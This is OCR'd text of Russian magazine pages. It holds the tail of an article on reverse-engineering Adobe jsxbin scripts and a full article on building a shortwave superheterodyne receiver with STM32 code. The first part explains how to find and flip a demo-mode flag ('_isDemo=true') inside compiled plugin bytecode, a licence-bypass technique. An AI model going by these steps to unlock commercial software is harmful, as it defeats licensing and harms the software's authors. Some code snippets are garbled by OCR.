Хорошо, если нужный код отлично декомпилируется, а полученный результат запускается и работает идентично исходному плагину. Однако такое случается редко. Декомпиляторы неидеальны, а их присутствие в свободном доступе дает полный простор авторам-обфускаторам выдумывать всевозможные ловушки, сводящие декомпилятор с ума. Да и вообще, поскольку преобразование jsx -> jsxbin - это все-таки компиляция, оно не всегда однозначно обратимо. На практике это чаще всего выглядит так: jsxbin успешно декомпилируется в несколько мегабайтов кода, который в лучшем случае выдает синтаксические ошибки (их потом придется кропотливо и уныло фиксить), а в худшем — вызывает ошибки времени выполнения вида

Понятное дело, результат подобной декомпиляции потребуется сильно допилить напильником до полной работоспособности, причем, к сожалению, понадобится вникать в логику работы и построения программы. Что частенько сложнее, чем писать ее с нуля. Мы же, повторяю, люди занятые, ленивые и нелюбопытные. Нам бы поправить пару строчек, чтоб работало и остальное не поломалось.

Итак, сформулируем задачу. Предположим, исходный код определенной степени достоверности получен, проанализирован, искомое место найдено. Нам нужно сделать патч в бинарном коде без ущерба для работоспособности в целом. Например, мы нашли в декомпилированном коде конструкцию вида \_isDemo=true, а нам надо заменить ее \_isDemo=false без полной пересборки исходника.

Что ж, это вполне возможно. Для начала нужно найти это место. Идеальный случай — если декомпилятор умеет выполнять смещения до команд. Скажем, у нас есть смещение 0хD927, по которому в бинарнике мы видим строку BjzJifjEjFjNjPiNjPjEjF2iUBfnctf... Упс, я тебя обманул, слегка вникать в структуру jsxbin все-таки придется.

Постараюсь объяснить как можно проще, а более подробную информацию желающие могут получить, вдумчиво покурив исходники jsxbin-to-jsx. Первый символ у нас  $B$  - это код синтаксической конструкции, соответствующей условной метакоманде Assign, в которую транслируются глобальные присваивания. Подобные конструкции, строго говоря, могут быть многоэтажными и чудовищно сложными и растягиваться на несколько килобайтов кода. Но, по счастью, у нас идет простое присваивание булевой константы глобальной переменной (в случае локальной было бы LocalAssign, соответственно, с кодом S). Что мы и видим дальше: следующий опкод - *j* (Variable). Затем символ z указывает на то, что переменная в коде встречается первый раз, а значит, далее следует ее имя - текстовая строка. Строки кодируются так: первый символ - счетчик, затем идут символы строки. Поскольку мы ограничены набором латинских букв, каждый байт (включая счетчик) кодируется следующим образом:

![](_page_19_Picture_362.jpeg)

этой логике счетчик "J"=9, следующий символ "if"=0x5F="\_",  $\Box$ "jE"=0x64="d", TO eCTb "ifjEjFjNjPiNjPjEjF"=9, "\_demoMode".

Вообще говоря, константы вовсе не обязательно могут быть однобайтовыми. Например, если первый символ константы 2, это значит, что она 16битная и ее байты формируются из следующих за ней однобайтовых констант. То есть идущие за именем переменной символы 2iUB расшифровываются как 16-битная константа "B" << 8+"iU".

Смысл этой константы — индекс данной переменной в общем стеке идентификаторов программы. То есть при следующем обращении (это было первое) код переменной будет без символа z, просто j2iUB. Запомним этот факт, если придется искать переменную дальше. Теперь смотрим следующие символы: три символа fnc представляют собой обычную последовательность синтаксической конструкции Assign, а вот следующий символ  $t$  - кодированная логическая константа true - искомый второй операнд присваивания.

Несложно догадаться, что противоположная ей по смыслу константа false кодируется как f, то есть для того, чтобы данный оператор поменял свой смысл на *isDemo=false*, надо всего-навсего исправить один этот символ, так, чтобы искомая строка приобрела вид BjzJifjEjFjNjPiNjPjEjF2i-UBfncff.

Что приятно — для этого даже не нужен Нех-редактор, ведь по сути формат jsxbin текстовый, такой файл можно редактировать хоть в notepad.exe. Более того, можно даже не заботиться о сохранении длин участков кода, ведь в нем отсутствуют прямые смещения и операторы перехода! Можно менять длины строк, переменных, констант, добавлять и удалять целые синтаксические выражения, разумеется, с сохранением валидности синтаксических конструкций, проверяя их декомпиляцией полученного кода.

Попробуем усложнить задачу. У нас нет прямого смещения до нужного оператора, однако есть номер нужной строки. Скажем, вот такой:

#### // Line: 1704

#### $d$ emoMode =  $true;$

Снова придется обратиться к теории: каждое законченное синтаксическое выражение кодируется конструкцией ExprStatement с опкодом J. В нашем примере, слегка отодвинувшись от кода Assign, мы видим прямо перед ним последовательность J21IGnA. Символ J - опкод ExprStatement, эта конструкция стоит в начале каждой скомпилированной строки. 21IG - это 16-битная константа, равная "G"<<8+"11"=0x6A0=1704. Далее следует стандартная последовательность пА.

Таким образом, у нас есть возможность искать в бинарном коде синтаксические конструкции по номерам строк и контексту: именам идентификаторов, строковым и числовым константам, а потом менять их на свои собственные. В принципе, при достаточно вдумчивом подходе можно отдельно скомпилировать в jsxbin независимый кусок кода и внедрить его в синтаксическую конструкцию, аккуратно поменяв имена и индексы идентификаторов.

Теперь ложка дегтя. Как гласит древняя восточная мудрость, жаба хитра, но гадюка намного хитрее ее. С тех пор как прогрессивное человечество научилось реверсить jsxbin, авторы скриптов уже не надеются на этот формат и выдумывают способы обфускации один затейливее другого. К примеру, можно завернуть jsxbin в jsx, затем еще в один jsxbin и так далее - прямой поиск строк и переменных в таком слоеном бинарнике ничего не даст.

Можно поступить хитрее: формировать сам код на лету, частями расшифровывая его по ходу работы скрипта, да, в конце концов, просто получая его с сервера по определенному запросу. Поэтому данная статья - всего лишь руководство к действию, чтобы сэкономить время в самых простых случаях.  $$ 

![](_page_20_Picture_1.jpeg)

Даже в современном мире радио остается эффективным способом приема и передачи информации, который позволяет миновать границы и лишних посредников. Простой и максимально надежный, сигнал радиостанций можно принять вне зависимости от наличия вышек сетей 5G в твоей местности. Как собрать свой приемник из россыпи микросхем и деталей, ты узнаешь из этого материала.

# **ПРОИСХОЖДЕНИЕ**

История приемников принципиально нового типа началась в 1901 году, когда Реджинальд Фессенден показал возможность приема сигнала на биениях. Суть революционного метода заключалась в том, что в приемник, помимо радиосигнала из антенны, подавался вспомогательный сигнал близкой частоты, в результате чего на выходе можно было обнаружить биения - сигнал с частотой, равной разности частот принимаемого сигнала и выхода вспомогательного генератора. Эти биения были слышны в телефонных аппаратах, причем, как показали несколько позднее, амплитуда этих биений оказалась заметно выше амплитуды полезного сигнала.

Вспомогательный генератор исследователь назвал «гетеродином» (от греческого **ἔτερος** — иной или внешний и **δύναμις** — сила), а сам приемник «гетеродинным». На тот момент это был новый способ детектирования, который позволял принимать телеграфный радиосигнал тоном на слух.

![](_page_20_Picture_6.jpeg)

Здесь буквой О обозначен гетеродин, а сам приемник представлял собой две индуктивно связанные катушки на общем сердечнике. При этом сигнал биений заставлял колебаться металлическую мембрану D (надо полагать, диффузор). В общем, как ты понимаешь, все было сурово, вполне в духе того далекого времени. Позднее приемник модернизировали, повысив чувствительность.

![](_page_20_Figure_8.jpeg)

Внимательное изучение схемы позволяет заметить здесь кристаллический диод — да, представь себе, эта штука была сделана уже в 1913 году! Однако большого успеха эта конструкция не снискала, так как в то время генератор вспомогательного сигнала был громоздкой, сложной и очень дорогой в изготовлении штукой. Тогда наибольшее распространение получили механические генераторы, а до изобретения первой радиолампы оставалось еще несколько лет.

Следующей итерацией стал гетеродинный приемник Генри Раунда, созданный в том же 1913 году. В этом устройстве генератор был уже на электронной лампе, которая выполняла сразу три функции: усиливала принимаемый сигнал, генерировала вспомогательный, а также работала в качестве микшера, перемножая сигналы. Из-за такой обильной функциональности автор дал приемнику название «автодин», намекая, что генерация вспомогательного сигнала здесь происходит в приемно-усилительных цепях.

![](_page_20_Picture_11.jpeg)

# **INFO**

К слову, похожее решение я использовал в статье о ламповом FM-приемнике.

![](_page_20_Figure_14.jpeg)

А дальше случилась война, которая ярко показала, насколько радиосвязь полезна. Но требовались надежные, более чувствительные и селективные приемники, ведь к тому времени радиостанций стало заметно больше. У тогдашних радиоприемников было три серьезные проблемы: недостаточные чувствительность, что напрямую связано с дальностью связи, селективность, то есть способность выделить сигнал нужной радиостанции из нескольких принятых, и устойчивость к атмосферным помехам.

Изучая эти проблемы, три исследователя независимо друг от друга пришли к концептуально похожим решениям. Первым с незначительным отрывом был француз Люсьен Леви, который предположил, что если в приемнике преобразовывать сигнал принимаемой станции не сразу в звуковую частоту, а в некоторую промежуточную частоту (выше слышимой), то на этой промежуточной частоте будет проще избавиться от атмосферных помех, после же ее можно преобразовать в слышимую (звуковую).

Такое решение требует введения в конструкцию приемника дополнительного гетеродина. В результате получился прибор, говоря современным языком, с двойным преобразованием частоты. Леви назвал свой приемник «супергетеродинным», то есть содержащим дополнительный гетеродин. Вероятно, именно это и объясняет происхождение столь замысловатого названия.

Впрочем, существует и другая версия, которая предполагает, что приставка «супер» перекочевала от промежуточной частоты, которая была выше слышимой, или, как было принято писать в то время, supersonic (ультразвук). В любом случае надо понимать, что супергетеродинный прием подразумевает наличие промежуточной частоты.

![](_page_20_Figure_19.jpeg)

Здесь Н1 и Н2 - точки подключения первого и второго гетеродина. Несколько с другой стороны к проблеме подступились независимо друг от друга Эдвин Армстронг и Вальтер Шоттки. Их больше занимала идея увеличения чувствительности, для чего требовался усилитель на радиолампах. Однако надо понимать, что радиолампы в 1918 году были несовершенными и капризными устройствами и построить усилитель с большим коэффициентом, способный работать на частотах КВ-диапазона (2-30 МГц), было просто невозможно.

Для решения этой проблемы исследователи предложили преобразовать полезный сигнал высокой частоты в промежуточную (на которой лампы могли эффективно работать) и уже на этой частоте усилить сигнал, что технологии того времени вполне позволяли. Более того, авторы указывали, что такое преобразование можно выполнять в несколько этапов, что повысит устойчивость работы усилителя.

И если изыскания немца Шоттки носили теоретический характер, то инженер Армстронг в Америке уже в 1918 году построил работающий прототип своего супергетеродина на восьми лампах (на самом деле безумное количество для того времени). Выглядело это как-то так.

![](_page_20_Figure_24.jpeg)

# Ранний вариант супергетеродина

Тем не менее тогда супергетеродины не нашли широкого применения, и причиной тому была в первую очередь высокая цена. В то время как раз появились регенеративные приемники, которые хоть и уступали супергетеродинам по своим характеристикам, но зато позволяли построить приемлемого качества приемник, используя всего одну или две лампы. Любопытно, что регенеративный приемник был изобретен также Армстронгом и, что характерно, принес ему гораздо больший доход и известность.

По-настоящему эпоха супергетеродинных приемников началась лишь в 1930-х годах, когда лампы стали гораздо доступнее и истек срок соответствующих патентов. В итоге к концу Второй мировой войны супергетеродины практически вытеснили все остальные типы приемников. В настоящее время супергетеродинные приемники считаются стандартом. Основное же преимущество супергетеродина заключается в том, что выбрать принимаемый сигнал можно перестройкой самого гетеродина.

При этом промежуточная частота остается постоянной, так что можно применить высокоэффективные кварцевые фильтры в усилителе промежуточной частоты. Это позволяет легко получить желаемую избирательность по соседнему каналу.

# Чувствительность, избирательность и полоса пропускания

Среди всех характеристик любого приемника полезно выделять ряд ключевых: чувствительность, избирательность и полоса пропускания. Чувствительность - это минимальный уровень радиосигнала в микровольтах, позволяющий получить на выходе сигнал с заданным соотношением сигнал/шум. Или, говоря проще, это минимальный уровень сигнала, при котором станцию еще можно услышать. Хорошие современные приемники имеют чувствительность около 1 мкВ.

Избирательность по соседнему каналу характеризует способность приемника выделять нужный сигнал при наличии близко расположенных мешающих сигналов, измеряется в децибелах. Допустим, есть две станции равной мощности, отстоящие друг от друга на 10 кГц (типичная ширина канала на вещательных КВ-диапазонах). Избирательность будет показывать, насколько слабее будет приниматься сигнал соседней станции при настройке на желаемую.

Наконец, полоса пропускания - это параметр, тесно связанный с избирательностью, который показывает отклонение частоты сигнала от частоты настройки, когда сигнал ослабевает на 3 дБ (это примерно 0,7 для напряжения и 0,5 для мощности).

# В ЧЕМ ПРОФИТ?

Конечно, сейчас сборка собственного радиоприемника лишена экономической целесообразности. Более того, с развитием интернета радиовещание сегодня уже потеряло былую актуальность. Даже FM-диапазон заметно поредел, не говоря уже о коротких волнах. И все же радиоприем на коротких волнах, как сейчас принято выражаться, дает ощущение «теплой ламповости». Более того, сама идея «свободно» передавать информацию, минуя границы и посредников, до сих пор выглядит весьма злободневно. Так, фактически не вставая со стула, можно пробежаться если не по всему миру, то как минимум по своему материку: тысячи километров для коротких волн совершенно не проблема, даже в крупных городах, где радиоэфир сильно зашумлен. Находясь в Москве, можно без труда услышать Китай, Индию, Катар и другие страны. Существует даже такое явление, как DXing — «охота» на дальние радиостанции, своего рода состязание. Приняв радиостанцию и отправив соответствующий ответ, можно получить карточку QSL с эмблемой радиостанции. В интернете на некоторых форумах есть отдельные темы, посвященные таким карточкам. Как пишут участники, китайцы охотно отправляют карточки. Впрочем, лично меня больше интересует само создание и настройка приемника. Дальше я расскажу об относительно несложном приемнике с цифровой шкалой и кварцевой стабилизацией частоты, вполне пригодном для приема сигнала с дальних станций.

# Почему именно супергетеродин

Разумеется, для приема на коротких волнах можно использовать гораздо более простые решения. Например, регенеративные приемники, наиболее известен из которых, пожалуй, «Могиканин» МFJ-8100. Его можно приобрести готовым (долларов за сто на популярных онлайновых площадках) или в виде набора для сборки, а можно и вовсе собрать самому - благо схема открыта. Но регенератор — это скорее «для баловства», так как, прослушивая станцию, постоянно придется подстраивать регенерацию и аттенюатор. Это происходит из-за того, что КВ-сигнал практически постоянно меняет свою интенсивность в широких пределах. Связано это с атмосферными явлениями, влияющими на прохождение. И этого как раз регенератор очень не любит.

# **ПРАКТИКА**

Итак, суть работы гетеродинов в таком приемнике заключается в том, что входной «высокочастотный» сигнал преобразуется в промежуточную частоту (мы будем использовать 455 кГц), на которой будет выполняться основная селекция и усиление сигнала. Далее следует детектор, выделяющий сигнал звуковой частоты, и усилитель, необходимый для громкоговорящего приема. Рассмотрим структурную схему супергетеродина.

![](_page_20_Figure_39.jpeg)

### Синтезатор

За основу была взята конструкция, которую я уже использовал в SDR-приемнике, однако в данном случае я посчитал, что использование микроконтроллера STM32F103 избыточно, и портировал некоторые куски кода на STM32F030. Последний слабее по характеристикам, но несколько дешевле и, кроме того, доступен в более удобном для самоделок корпусе LQFP32. Это один из немногих МК с ядром Cortex-М и шагом между контактами 0,8 мм. Впрочем, у SI5351 шаг все равно 0,5 мм, поэтому полностью избавиться от мелочовки в проекте не выйдет.

Я добавил в схему стабилизатор питания и операционный усилитель для отображения уровня принимаемого сигнала. ОУ работает в режиме повторителя, а на его выходе стоит делитель напряжения, что позволяет измерять напряжение управляющего сигнала АРУ (изменяется в диапазоне от 0,5 до 4,7 В). Так как управляющее напряжение АРУ близко к напряжению питания, то применен rail-to-rail операционный усилитель MV358. Его здесь можно заменить на более распространенный LM358, но тогда верхний предел измеряемого напряжения снизится до 4 В (при питании 5 В).

Также в схеме заложена возможность управлять варикапами для автонастройки входных цепей, однако подходящих варикапов я не нашел, поэтому такую функцию не реализовал. Схема синтезатора представлена на рисунке.

![](_page_20_Figure_44.jpeg)

В целом портирование прошло довольно просто, за исключением I2C, с которым вылезла одна неожиданная особенность. Основные отличия касаются инициализации портов ввода-вывода, которая в libopencm3 для семейства F0 отличается от F1. На мой вкус, в F0 этот процесс даже прозрачнее, но вот с I2C все же пришлось немножко поковыряться. Дело в том, что для ускорения вывода на экран я использую модифицированные функции передачи, а на уровне регистров работа с I2C в семействах F0 и F1 различная, поэтому пришлось править код библиотеки дисплея. Здесь и далее за основу взяты функции libopencm3.

```
static void wait_i2c(void) {
    bool wait = true;
   while (wait) \{if (i2c_transmit_int_status(OLEDI2C))wait = false;
        while (i2c nack(OLEDI2C)); /* FIXME Some error */}
}
void oled_send_cmd2(uint8 t *cmd, uint16 t n) {
    i2c_set_7bit_address(OLEDI2C, OLEDADDR);
    i2c_set_write_transfer_dir(OLEDI2C);
    i2c_set_bytes_to_transfer(OLEDI2C, 2*n);
    i2c_enable_autoend(OLEDI2C);
    i2c_send_start(OLEDI2C);
    for (size_t i = 0; i < n; i++) {
        wait i2c();
        i2c_send_data(OLEDI2C, 0x80);
        wait_izc();
        i2c_send_data(OLEDI2C, *cmd++);
    }
\}void oled send data2(uint8 t *data, uint16 t n) {
    i2c_set_7bit_address(OLEDI2C, OLEDADDR);
    i2c_set_write_transfer_dir(OLEDI2C);
    i2c_set_bytes_to_transfer(OLEDI2C, n+1);
    i2c_enable_autoend(OLEDI2C);
   i2c_send_start(OLEDI2C);
   wait_izc();
    i2c_send_data(OLEDI2C, 0x40);
```
![](_page_20_Picture_765.jpeg)

Такая модификация позволяет отправлять целые массивы команд или данных, при этом необходимые для протокола управления дисплея байты добавляются в процессе, что снижает накладные расходы. Однако на практике оказалось, что при попытке очистить экран такой код «подвешивает» микроконтроллер. После некоторого изучения проблемы выяснилось, что дело в аппаратной реализации периферии I2C в семействе F0 и ошибка возникает при попытке отправить в один заход больше 255 байт.

Причина в том, что микроконтроллер отправляет на шину сигнал окончания передачи после обнуления счетчика переданных байтов, который отсчитывает байты автоматически, а под этот счетчик отведено ровно восемь бит в соответствующем регистре. Поэтому, если надо отправить больше 255 байт, надо следить за обнулением этого счетчика и сбрасывать его в нужный момент, реинициализируя передачу. Самостоятельно библиотека libopencm3 на такое неспособна.

Поразмыслив над этим, я решил тоже особо не усложнять и просто подправить функцию очистки экрана. В семействе F1 отправка стартового сигнала контролируется софтом, и там этой проблемы нет. А вот и итоговая функция очистки экрана с необходимыми исправлениями:

![](_page_20_Picture_766.jpeg)

Другой неприятностью стали неожиданные зависания при вращении энкодера. Как выяснилось, дело было в стабилизаторе напряжения. Сначала я использовал стабилизатор с низким падением напряжения RT9193-33, предназначенный для работы с литий-полимерными аккумуляторами. И хотя по даташиту он работает со входным напряжением до 5,5 В, уже при входном напряжении 5 В он почему-то выдает 3,5 В.

Вообще говоря, судя по даташиту на сам F030, микроконтроллер должен переваривать такое питание (вплоть до 3,6 В). Однако на практике повышение напряжения пришлось ему не по вкусу - он периодически зависал. Замена стабилизатора (на этот раз я взял 78L33) решила проблему, и при напряжении питания 3,3 В программа наконец заработала без зависаний.

Несколько слов следует сказать и об АЦП, с помощью которого измеряется уровень сигнала АРУ. Заморачиваться с фильтрацией напряжения питания АЦП я не стал, вместо этого использовал программное подавление помех. Известно, что соотношение сигнал/шум пропорционально квадратному корню из числа измерений. Таким образом, совершая вместо одного измерения 4096 измерений и усредняя результат, мы подавляем шум АЦП в 64 раза. Этого, в принципе, уже хватает, чтобы достоверно измерять десятки милливольт. Что же касается затрат времени, то они нас в данном случае не волнуют, так как даже такой скорости в этой задаче более чем достаточно.

Кроме того, усреднение значений можно дополнительно ускорить, если заменить затратную операцию деления операцией сдвига. Так, сдвиг вправо на 12 двоичных разрядов эквивалентен целочисленному делению на 4096 (аналогично и с умножением). Функция измерения уровня сигнала АРУ выглядит следующим образом.

![](_page_20_Picture_767.jpeg)

Эта функция оказалась очень полезной, в том числе для настройки готового устройства. Ориентируясь на уровень сигнала АРУ, достаточно просто настроить контуры приемника, при этом не нужно ни тестера, ни осциллографа. Алгоритм работы достаточно простой, в бесконечном цикле ждем изменения счетчика энкодера, после чего перестраиваем синтезатор на нужную частоту и отображаем новую частоту на экране с поправкой на значение промежуточной частоты. Затем измеряем напряжение АРУ и также выводим на экран.

![](_page_20_Picture_768.jpeg)

Значение промежуточной частоты зависит от использованного фильтра, в данном случае это 455 кГц. Остальной код, схему и файлы печатной платы можно найти на GitHub.

СУПЕРГЕТЕРОДИН

#### Схема аналоговой части

Здесь все как на структурной схеме выше. На входе стоит перестраиваемый фильтр из двух контуров. Если ограничиться одним диапазоном, то можно переменный конденсатор заменить постоянным. Например, при емкости конденсаторов 150 пФ и данных номиналах катушек приемник настроен на диапазон 41 м. Однако один фиксированный диапазон - это неудобно, поэтому ставим переменный конденсатор и делаем пометки положения движка для разных диапазонов.

![](_page_21_Figure_6.jpeg)

Следом за фильтром идет смеситель на специализированной микросхеме SA612. Вообще, я попробовал несколько разных вариантов смесителей, но вариант с SA612 с точки зрения настройки оказался самым простым, все заработало сразу же. Далее идет УПЧ — в данной конструкции, пожалуй, самый сложный узел, как с точки зрения схемотехники, так и с точки зрения отладки.

Впрочем, все не так страшно, достаточно подобрать номинал резистора R9 таким образом, чтобы на коллекторе транзистора Q5 была примерно половина напряжения питания, после чего достаточно подстроить катушку контура ПЧ по максимуму сигнала. Следом за УПЧ идет детектор, собранный по классической схеме с удвоением.

Уровень сигнала на выходе детектора отслеживается транзистором Q4, управляющим смещением транзистора Q2. Когда на выходе детектора растет напряжение, транзистор Q4 открывается, снижая ток смещения на базе транзистора Q2, тем самым уменьшая его коэффициенты усиления, что, в свою очередь, уменьшает общее усиление УПЧ. Так в данном случае реализована АРУ. От АРУ, конечно, можно отказаться, упростив схему, однако, поскольку сигнал станций на коротких волнах нестабилен, слушать приемник с АРУ гораздо приятнее. И не нужно постоянно крутить ручку громкости.

В УПЧ применены кварцевые фильтры SFU455, их полоса пропускания, прямо скажем, широковата для наших задач (15 кГц), но если взять парочку, то получается более-менее, да и стоят они уж совсем дешево.

В завершение звуковой сигнал усиливается УЗЧ на довольно известной микросхеме LM386. Собственно, в таком виде приемник был собран сначала на макете, а потом перенесен на печатную плату.

![](_page_21_Picture_12.jpeg)

#### Детали и прочее

Из других компонентов стоит обсудить катушки. Все они намотаны на каркасах диаметром 5 мм с подстроечниками из феррита. Такие каркасы можно недорого купить в Китае. А можно и на барахолке или выковырять из какого-нибудь донора. Входные контуры содержат по 20 витков (виток к витку) провода 0,2 мм, катушка связи содержит пять витков того же провода и мотается поверх контурной. Контур ПЧ содержит 90 витков провода 0,12 мм с отводом от середины, намотанных внавал.

Катушка связи содержит 25 витков того же провода и мотается внавал на первичную (не очень красиво, зато просто и, главное, работает). Для такой катушки, чтобы попасть в 455 кГц, нужен конденсатор от 1000 до 1500 пФ, а дальше уже можно подстроить сердечником. Если подходящих каркасов нет, их можно склеить из бумаги или использовать подходящую пластиковую трубку, а точную подстройку делать емкостью.

Можно и вовсе оставить лишь один контур, но этот вариант хуже. Разумеется, при смене каркаса нужное число витков придется подобрать. Это число витков можно рассчитать, используя известные формулы или даже онлайн-калькуляторы, то же касается и частоты резонанса контура. Помимо этого, есть достаточно простой способ оценить частоту резонанса с помощью осциллографа. Контур подключается к щупу осциллографа, а через небольшую емкость на него подается тестовый сигнал с того же осциллографа (меандр 1 кГц, 5 В). В результате на экране можно видеть затухающие колебания в момент восходящего и нисходящего фронтов с частотой резонанса контура.

#### **Настройка**

Настраивать приемник на печатной плате, в принципе, несложно, особенно если под рукой есть генератор сигналов. После того как подбором резистора R9 на коллекторе транзистора Q5 установлено напряжение около 2,5 В, на генераторе выставляем сигнал, скажем частотой 7200 кГц, включаем амплитудную модуляцию сигналом в 1 кГц и устанавливаем амплитуду, например 10 мВ, чтоб уж наверняка. Сигнал подаем на вход приемника и с помощью синтезатора настраиваемся на эту частоту. Затем подстраиваем входной контур так, чтобы громкость была максимальна. Если сигнал слишком сильный, следует подкрутить аттенюатор, чтобы напряжение АРУ было в районе 3000 мВ. Теперь подстраиваем с помощью сердечников входные контуры, добиваясь минимума напряжения АРУ, что эквивалентно максимуму сигнала. Далее то же проделываем с контуром ПЧ. Все, настройка закончена, проще, чем кажется на первый взгляд. Как показала практика, приемник не очень чувствителен к расстройке контуров, поэтому увести его далеко от оптимального значения сложно, что, безусловно, приятно.

#### Корпус

Я хотел сделать корпус из алюминия, но в последний момент мне стало лень пилить/сверлить, поэтому я воспользовался старым проверенным вариантом — оргстеклом. Корпус выполнен из листового оргстекла толщиной 3 мм как поддон с крышкой. Сам поддон представляет собой изогнутую буквой П пластину оргстекла, к которой приклеены боковые стенки. Изгибание оргстекла позволяет получать несколько более симпатичные формы, нежели простая склейка. Гнуть оргстекло можно как на специальном станке, так и просто при помощи паяльного фена.

Для этого оргстекло кладется на край подходящей деревяшки и греется в месте сгиба до размягчения, после чего прижимается к деревяшке и удерживается до затвердевания. Тут надо приловчиться, но ничего особо сложного нет. Температуру на фене можно выставлять градусов в 250-300 и прогревать деталь обстоятельно.

На переднюю панель корпуса выводятся ручки аттенюатора, громкости, настройки и переключения диапазонов, также на ней закрепляется экран. В боковой стенке есть прорезь для колеса конденсатора переменной емкости. На заднюю стенку выведен разъем антенны. Сверху на крышке закреплен динамик, под который сделаны фигурные пропилы.

Для склейки оргстекла хорошо подходит раствор оргстекла в дихлорэтане, оргстекло растворяется в нем достаточно хорошо, но не быстро, поэтому придется немного подождать.

![](_page_21_Picture_24.jpeg)

# **WARNING**

Дихлорэтан - субстанция достаточно токсичная, и дышать его парами не рекомендуется. Говорят, от нее даже часы могут остановиться на половине шестого. Так что будь внимателен и соблюдай меры предосторожности.

Готовое устройство выглядит так.

![](_page_21_Picture_28.jpeg)

![](_page_21_Picture_29.jpeg)

#### Смеситель

Смеситель, пожалуй, самый интересный узел приемника, и от качества его работы во многом зависят итоговые характеристики всего устройства. Так как же работает смеситель? Отчасти мы уже касались этого вопроса в статье о SDR-приемнике, где говорили, что задача смесителя — перемножение двух сигналов.

Если вспомнить школьную тригонометрию, то легко увидеть, что

#### $Acos(a) \cdot Bcos(b) = AB(cos(a+b) + cos(a-b))/2$

Здесь А и В — амплитуды сигналов с частотами а и b. Таким образом, перемножение двух косинусов дает косинусы суммы и разности исходных частот, причем их амплитуда очевидно пропорциональна произведению амплитуд исходных функций. Более того, мы получили новые сигналы с частотой биений **a** + **b** и **a** - **b**, а их амплитуда больше амплитуды меньшего из входных сигналов. То есть мы получили еще и некоторое усиление за счет перераспределения энергии. Собственно, Фессенден в свое время как раз и обратил на это внимание.

Хорошо, а как же перемножить сигналы? С суммой все просто, а с умножением хитрее. Представим, что у нас есть элемент с квадратичной характеристикой: если на его вход подать напряжение U, то на выходе будет напряжение, пропорциональное U<sup>2.</sup> Это, например, диод и полевой транзистор. Теперь если заменить одно напряжение U на сумму, то выходное напряжение будет пропорционально квадрату суммы входных.

![](_page_21_Figure_36.jpeg)

Затем, вспоминая разложение квадрата суммы, мы видим, что на выходе появится произведение двух входных сигналов, а заодно и гармоники (сигналы кратной частоты) входных сигналов.

#### $(sin(a) + sin(b))^{2} = sin(a)^{2} + 2sin(a) \cdot sin(b) + sin(b)^{2}$

Таким образом мы перешли от сложения к умножению! Представленные формулы справедливы для квадратичной характеристики, однако похожая ситуация будет и на других нелинейных элементах, например транзисторах с экспоненциальной характеристикой. Так, экспоненту можно представить как ряд Тейлора, и у нас уже появляется квадратичный член. Впрочем, это работает не только для квадратов.

# $exp(x) = 1 + x + x<sup>2</sup> / 2! + x<sup>3</sup> / 3! + ...$

Это, разумеется, не строгое математическое объяснение, но оно дает понимание того, что происходит на самом деле.

Что же касается практической реализации смесителя, то здесь есть уйма вариантов: это и диодные смесители, и смесители на транзисторах и двузатворных полевых транзисторах. Однако из соображений простоты и по результатам нескольких экспериментов я остановился на специализированной микросхеме SA612. Стоит она недорого, работает хорошо и не требует настройки. Также вместо SA612 можно использовать SA602.

#### Фильтр и УПЧ

В приемнике УПЧ собран на дискретных элементах и содержит три каскада усиления и систему АРУ. Все это придется настроить, что упирается в подбор единственного резистора и подстройку контура по максимуму сигнала. К слову сказать, точная настройка контура ПЧ оказалась не так критична для работы.

Я поразмышлял, как упростить схему, и пришел в итоге к использованию микросхемы ТА7642, содержащей усилитель ПЧ, детектор и АРУ, при этом требующей всего пяток внешних элементов. А использование более подходящего кварцевого фильтра LT455HTW позволило отказаться от контура ПЧ и ограничиться одним фильтром.

В результате схема существенно упростилась, а селективность приемника улучшилась. Правда, этот вариант приемника так и остался на макете.

![](_page_21_Figure_47.jpeg)

Красный светодиод использован как стабилизатор напряжения. Работает эта схема не хуже усилителя на дискретных элементах, при этом не требует настройки и не склонна к самовозбуждению.

#### Входная цепь

Входная цепь представляет собой два связанных контура, перестраиваемых с помощью сдвоенного переменного конденсатора. На входной контур через катушку связи подается сигнал с аттенюатора, выполненного на переменном резисторе. Наличие аттенюатора здесь позволяет избежать перегрузки УПЧ при приеме мощных станций и делает работу с приемником более комфортной. Так, в хороший день на 16 м можно принимать пару станций, даже не подключая антенну!

В случае же слабых станций помогает точная подстройка контуров. Конечно, перестраиваемые вручную контуры входного фильтра не очень удобны и требуют настройки при смене диапазона, но это компромисс между простотой и эффективностью. Впрочем, если очень хочется, то один контур можно выкинуть. Работать будет несколько хуже, зато настраивать проще.

А вот использование варикапов во входном контуре уже не так эффективно, особенно учитывая, что управлять ими с помощью ШИМ проблематично из-за помех. Поэтому если хочется полностью автоматической перестройки, то стоит задуматься о переключаемых полосовых фильтрах, которые можно коммутировать с помощью реле, как в профессиональной аппаратуре. Это, конечно, заметно усложнит конструкцию, зато можно будет отказаться от полевого транзистора на входе.

К автоматизации можно подойти и с другой стороны, добавив еще один преобразователь частоты с достаточно высокой ПЧ (скажем, 10,7 МГц), что позволит заменить полосовые фильтры на ФНЧ. Но это уже другая история, которая выходит за рамки сегодняшней статьи.

#### **Антенна**

Хотя формально антенна и не часть приемника, но именно от нее зависит 90 процентов успеха, особенно если речь идет о крупном городе. Несколько метров провода, натянутых в комнате, — плохой вариант, поскольку позволит принять лишь самые мощные станции (и то если звезды сойдутся). Уверенные результаты при минимуме затрат можно получить, используя провод, протянутый от окна к ближайшему дереву метров на пять-десять. Подключать такую антенну лучше через согласующий трансформатор.

![](_page_21_Figure_56.jpeg)

Трансформатор мотается на ферритовой трубке от кабеля монитора, антенная обмотка содержит десять витков, катушка связи два витка. Второй конец антенной катушки заземляется. Всегда лучше использовать нормальное заземление, но на худой конец сойдет и батарея. Выход трансформатора соединяют со входом приемника коаксиальным кабелем. Это, безусловно, суррогатная антенна, но на нее уже что-то можно ловить, вплоть до авиадиапазона.

Если есть возможность натянуть полноценный диполь, надо, конечно, так и сделать, результат будет лучше. А если возможности натянуть даже суррогатную антенну нет, можно сделать рамочную и поместить ее, скажем, на балкон. Работает она очень даже неплохо, если не забираться выше 40 м.

#### НЕСКОЛЬКО СОВЕТОВ НАПОСЛЕДОК

Приступая к изучению КВ-эфира, следует помнить, что качество радиоприема сильно зависит от состояния ионосферы, а значит, и от времени суток, времени года и солнечной активности. Так, днем хорошо слышно на 25 м и выше, вечером оживают диапазоны 31 и 41 м, ближе к ночи 49 м, а ночью можно услышать и средние волны.

